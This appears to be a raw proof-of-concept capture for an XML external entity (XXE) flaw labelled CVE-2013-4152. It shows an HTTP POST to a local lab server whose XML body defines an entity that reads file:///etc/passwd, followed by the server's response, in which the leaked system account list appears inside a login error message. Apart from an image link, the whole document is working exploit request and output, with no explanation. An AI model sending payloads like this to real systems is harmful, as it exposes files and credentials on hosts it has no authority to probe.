 POST /CVE-2013-4152/login HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10; rv:33.0) Gecko/20100101
Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 169
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE a [<!ENTITY xxe2 SYSTEM
"file:///etc/passwd">]><user><userName>&xxe2;</userName><userPassword>admin</userPas
sword></user>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Content-Length: 5981
Date: Wed, 24 Jan 2018 09:13:31 GMT
Connection: close
{'status':'error', 'message': 'login fail', username': ##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false